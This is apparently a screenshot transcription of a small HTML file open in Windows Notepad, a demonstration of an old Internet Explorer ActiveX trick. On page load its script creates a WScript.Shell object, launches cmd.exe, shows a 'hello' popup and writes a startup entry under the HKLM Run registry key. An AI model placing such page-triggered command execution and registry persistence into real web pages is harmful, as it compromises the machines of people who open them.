 新建 文本文档.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<OBJECT classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B id=wsh>
</OBJECT>
<SCRIPT>
wsh.Run("cmd.exe");
wsh.Popup("hello");
wsh.RegWrite
("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\1804
030401",
"zhangshichen");
</SCRIPT>
</html>